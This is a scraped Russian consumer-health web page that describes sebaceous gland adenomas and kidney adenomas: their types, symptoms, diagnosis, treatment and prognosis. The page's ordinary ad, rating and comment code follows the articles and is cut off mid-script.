<li><strong>Прингля-Бурневиля</strong> – новообразование имеет вид узелка 1-10 мм в диаметре, округлой формы. Его цвет варьируется от светло-желтого до насыщенно коричневого. В независимости от количества узелков, они не сливаются вместе. Заболевание считается наследственным.</li>
<li><strong>Аллопо-Лередда-Дарье</strong> – патологию называют симметричной, она имеет цвет кожного покрова, тесную консистенцию, образуется на лице симметрично. С этим образованием ассоциируются фибромозные участки, цилиндромы, родильные пятна.</li>
<li><strong>Бальцера-Менетрие</strong> – новообразование отличается белым либо желтым оттенком. Имеет форму узелка плотной консистенции с гладкой поверхностью. Иногда узелки могут свисать на ножке, образуясь в районе лица, шеи, и в ротовой полости. Болезнь называют кистозной эпителиомой.</li>
</ul>
<p>Некоторые виды аденом сальных желез сопровождаются эпилепсией, а также умственной отсталостью. Хотя это не является правилом.</p>
<p>Аденомы являются доброкачественными опухолеподобными поражениями сальных желез. Но это не означает, что они не могут доставлять проблем. Своевременное удаление патологии позволит избежать последствий.</p>
<p>Осложнения и последствия при длительном течении заболевания:</p>
<ul>
<li><strong>Конъюнктивит</strong> – воспаляется слизистая оболочка глаза.</li>
<li><strong>Блефарит</strong> – воспаляется ресничный край века.</li>
<li><strong>Кератит</strong> – воспаляется глазная роговица, из-за чего происходит ее помутнение и снижение остроты зрения.</li>
<li><strong>Психоневрологические нарушения</strong> – патология может разрастаться в область мозговых желудочков.</li>
<li><strong>Кисты </strong>– у больных с аденомой сальных желез появляются кисты внутренних органов. Выявляются они чаще в легких, почках, сердце.</li>
<li><strong>Затруднение дыхания</strong> – при ринофиме, увеличенный нос способен закрыть верхнюю губу. Из-за этого пациенту сложно не только дышать, но и принимать пищу.</li>
</ul>
<p>Прогноз лечения благоприятный. Но перед этим необходимо убедиться, что речь идет об истинной аденоме, а не об онкологическом процессе.</p>
<p>Источник: <span class="hidden-link" data-link="https://stoprak.info/vidy/kozhi/adenoma-salnyx-zhelez-opisanie-klinicheskaya-kartina-vyzhivaemost.html">https://stoprak.info/vidy/kozhi/adenoma-salnyx-zhelez-opisanie-klinicheskaya-kartina-vyzhivaemost.html</span></p>
<h2>Аденома почки: фото, описание и прогноз</h2>
<p></p>
<p>В организме человека почки отвечают за выведение продуктов жизнедеятельности, предварительно осуществив фильтрацию необходимых веществ.</p>
<p> Почечная дисфункция приводит к чрезмерному выведению полезных элементов или, наоборот, задержке токсинов.</p>
<blockquote>
<p> Аденома почки является одним из заболеваний доброкачественного происхождения, которое на начальном этапе может не проявлять себя, однако в дальнейшем трансформироваться в злокачественное новообразование.</p>
</blockquote>
<p>Доброкачественные ренальные (почечные) опухоли регистрируются у 5-9% случаев. Зачастую болезнь диагностируется после 40 лет, в большей степени у мужской части населения. Рост онкообразования довольно медленный, однако несмотря на это не стоит упускать из внимания вероятность его малигнизации.</p>
<h3>Что такое аденома почки?</h3>
<p>Аденома почки представляет собой доброкачественное медленнорастущее новообразование, плотной консистенции и четкими очертаниями. Размеры могут быть от 2-х миллиметров до 3-х сантиметров.</p>
<p>Подозрение на злокачественное происхождение появляется при увеличении образования более чем на три см в диаметре. Кроме того, в ходе микроскопической диагностики не всегда точно удается провести дифференцировку между доброкачественным и злокачественным происхождением.</p>
<h3>В чем опасность?</h3>
<p>Несмотря на медленный рост онкообразования и постепенное прогрессирование заболевания, нужно понимать, что по мере увеличения его размеров все больше будет поражаться нормальная ткань органа.</p>
<p>В результате этого наблюдается почечная дисфункция, нарастающая параллельно с диаметром опухолевого очага.</p>
<blockquote>
<p>Кроме того, следует акцентировать внимание, что морфология аденомы сходна с почечно-клеточным раком, на основании чего некоторые ученые считают ее предраковым процессом.</p>
</blockquote>
<p>Учитывая данный факт, не стоит откладывать визит к врачу при появлении первых признаков почечного поражения.</p>
<h3>Причины</h3>
<p>Точно назвать причины, при которых развивается почечная аденома. до сих пор не предоставляется возможным. Стоит лишь заметить, что риск появления доброкачественного новообразования увеличивается у курильщиков.</p>
<p>Кроме того, не рекомендуется пренебрегать лечением при диагностировании пиелонефрита или гломерулонефрита. Все-таки воспалительные процессы в почках и нарушение их структуры также могут предрасполагать появлению онкологического очага.</p>
<h3>Точные симптомы</h3>
<p>Клинические признаки заболевания наблюдаются при увеличении размеров онкообразования. Симптомы не являются специфичными для данной патологии, поэтому могут присутствовать и при других ренальных болезнях.</p>
<p>Аденома почки может проявляться:</p>
<p>Увеличением артериального давления :</p>
<p>Это могут быть не только стабильно повышенные показатели АД, но и резкие подъемы давления в виде гипертонического криза.</p>
<p>Гематурией (появление крови в моче) :</p>
<p>Визуально цвет мочи может не изменяться или приобретать более насыщенный оттенок (ближе к темно-желтому). В основном гематурия диагностируется лабораторно, когда в моче регистрируется большое количество эритроцитов.</p>
<p>Болевым синдромом в поясничной области :</p>
<blockquote>
<p>Характер боли может быть тянущий или в виде колики.</p>
</blockquote>
<p>По мере увеличения размеров очага, появляется давление на сосуды, ухудшая кровообращение и нервные волокна, провоцируя нарастания боли. Также, новообразование можно прощупать.</p>
<h3>Первые признаки</h3>
<p>Учитывая небольшой размер очага, его доброкачественное происхождение и медленный рост, не всегда удается заподозрить ренальную патологию на ранней стадии.</p>
<p>Она обычно диагностируется случайно при профосмотре, выполняя УЗИ почек.</p>
<p>Симптоматически только благодаря болевому синдрому в поясничной области можно заподозрить наличие какого-либо заболевания. И только потом, обратившись к врачу и выполнив УЗИ почек, можно заподозрить аденому.</p>
<h3>Диагностика</h3>
<p>Современные методы диагностики дают возможность на начальной стадии диагностировать заболевание и поставить точный диагноз. На основании этих данных определяется дальнейшая лечебная тактика.</p>
<p>Первым инструментальным обследованием при подозрении на ренальную патологию, считается ультразвуковое исследование. С его помощью удается визуализировать опухоль, оценить ее размер и поражение окружающих тканей.</p>
<blockquote>
<p>Для получения более точной картины необходимо выполнение компьютерной томографии, которая послойно фиксирует состояние паренхимы органа. Таким образом, точно подсчитываются размеры новообразования, определяется локализация, оценивается распространенность процесса и поражение соседних органов и структур.</p>
</blockquote>
<p>Зачастую не удается провести дифференциальную диагностику между аденомой и раковым процессом, в связи с чем пациенту назначается выполнение биопсии. Исследовав взятый материал, делается заключение о строении опухоли и ее происхождении.</p>
<h3>Современное лечение почечной аденомы</h3>
<p>Однозначной тактики лечения новообразования нет. В одних случаях рекомендуется удаление, как только была диагностирована аденома почки, чтобы предупредить ее рост и поражение почечной структуры.</p>
<p>С другой стороны, учитывая медленный рост и прогрессирование патологии, не рекомендуется удаление новообразования, если его размеры не превышают 3 см.</p>
<blockquote>
<p>Кроме того, объем хирургического вмешательства зависит от результатов цитологического исследования материала, взятого при биопсии. Если будет подтвержден рак почки. выполняется нефрэктомия (полное удаление почки).</p>
</blockquote>
<p>Если же структура аденомы доброкачественная, возможно ренальная резекция (частичное удаление) без проведения лучевой и химиотерапии.</p>
<h3>Прогноз</h3>
<p>В случае доброкачественной природы происхождения заболевания прогноз благоприятный, так как опухоль небольшого размера существенно не оказывает негативного влияния на здоровье и жизнь человека.</p>
<p>Что касается злокачественного происхождения опухоли, то после лечения 5-тилетняя выживаемость составляет 53%, а 10-тилетняя – 43%. Благодаря современным лечебным подходам, аденома почки и своевременно диагностированный рак, может давать довольно хорошую выживаемость и долгую продолжительность жизни.</p>
<h3>Важно знать:</h3>
<p>Источники: https://orake.info/adenoma-pochki/</p>
<p>Источник: <span class="hidden-link" data-link="https://1lustiness.ru/polza-i-vred-produktov/poleznaya-eda/6020-adenoma-pochki-foto-opisanie-i-prognoz">https://1lustiness.ru/polza-i-vred-produktov/poleznaya-eda/6020-adenoma-pochki-foto-opisanie-i-prognoz</span></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 50724;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68691'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68692'; 
usedBlockSettingArray[1]["elementPosition"] = 1; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68693'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68694'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[118545] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Menu Links adapt All --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='9142559631'     data-ad-format='link'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118536] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Sidebar1 Neboskreb PC --><ins class='adsbygoogle'     style='display:inline-block;width:300px;height:600px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='5777071839'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118535] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom3 Netboard PC --><ins class='adsbygoogle'     style='display:inline-block;width:580px;height:400px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='4063469256'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118534] = "<!-- Composite Start --><div id='M415377ScriptRootC364480'>        <div id='M415377PreloadC364480'>        Loading...    </div>        <scr"+"ipt>                (function(){            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';            var i=d[ce]('iframe');i[st][ds]=n;d[gi]('M415377ScriptRootC364480')[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln('<ht'+'ml><bo'+'dy></bo'+'dy></ht'+'ml>');iw.close();var c=iw[b];}            catch(e){var iw=d;var c=d[gi]('M415377ScriptRootC364480');}var dv=iw[ce]('div');dv.id='MG_ID';dv[st][ds]=n;dv.innerHTML=364480;c[ac](dv);            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+'//jsc.mgid.com/4/m/4mam.info.364480.js?t='+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();    </scr"+"ipt>    </div><!-- Composite End -->";
cachedBlocksArray[118533] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom adapt PC --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='6261476932'     data-ad-format='auto'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[72636] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>________________________________";
cachedBlocksArray[68694] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68693] = "<div id='Y37FxCKMoFepOtORd8Bq' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68692] = "<div id='ElDbrrSPbiUIeJltWD4X' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68691] = "<div id='XW2WXS51mdO7qYQ1F9Nw' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://rak-info.ru"><span>Главная</span></a></li>
																<li><a href="https://rak-info.ru/drugoe"><span>Другое</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-819" class="post-ratings"  data-nonce="b68cda46d1"><img id="rating_819_1" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(819, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_819_2" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(819, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_819_3" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(819, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_819_4" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(819, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_819_5" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(819, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_819_text"></span></div><div id="post-ratings-819-loading" class="post-ratings-loading">
			<img src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2018-10-09">
						<meta itemprop="dateModified" content="2018-10-09">
						<a itemprop="url" href="https://rak-info.ru/drugoe/adenoma-foto-i-harakteristika.html" style="display:none">Аденома: фото и характеристика</a>
						<a itemprop="mainEntityOfPage" href="https://rak-info.ru/drugoe/adenoma-foto-i-harakteristika.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://rak-info.ru/wp-content/cache/thumb/32754917a_320x200.jpg" alt="Аденома: фото и характеристика">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Рак Инфо">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" alt="Рак Инфо">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/3233b93a1_150x95.jpg" width="150" height="95" alt="Гемоглобин при раке" />                                    </div>
                <a href="https://rak-info.ru/drugoe/gemoglobin-pri-rake.html">Гемоглобин при раке</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/b642679f6_150x95.jpg" width="150" height="95" alt="Как вылечить миому? миома матки как предрак" />                                    </div>
                <a href="https://rak-info.ru/drugoe/kak-vylechit-miomu-mioma-matki-kak-predrak.html">Как вылечить миому? миома матки как предрак</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/5a7684839_150x95.jpg" width="150" height="95" alt="Как заболевают раком?" />                                    </div>
                <a href="https://rak-info.ru/drugoe/kak-zabolevayut-rakom.html">Как заболевают раком?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/9783c7626_150x95.jpg" width="150" height="95" alt="Как начинается рак?" />                                    </div>
                <a href="https://rak-info.ru/drugoe/kak-nachinaetsya-rak.html">Как начинается рак?</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/drugoe/adenoma-foto-i-harakteristika.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://rak-info.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='819' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/ca2b863fa_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Рак кожи на лице: фото и ранние признаки" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/drugoe/rak-kozhi-na-litse-foto-i-rannie-priznaki.html">Рак кожи на лице: фото и ранние признаки</a>
					</div>
					<div class="section-posts__item-text">
						Рак кожи лицаВ настоящее время встречаются довольно часто случаи, когда...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/8881424f3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Опухоль на спине" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/drugoe/opuhol-na-spine.html">Опухоль на спине</a>
					</div>
					<div class="section-posts__item-text">
						Шишка на спине под кожей: разновидности, диагностика, терапияПоявившаяся шишка на спинесчитается...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/89027a432_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Как выглядит опухоль черепа? фото и описание" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/drugoe/kak-vyglyadit-opuhol-cherepa-foto-i-opisanie.html">Как выглядит опухоль черепа? фото и описание</a>
					</div>
					<div class="section-posts__item-text">
						Рак черепаВ медицине есть онкологические заболевания, по-другому их называют злокачественными...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" class="footer-logo" alt="Рак Инфо">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://rak-info.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 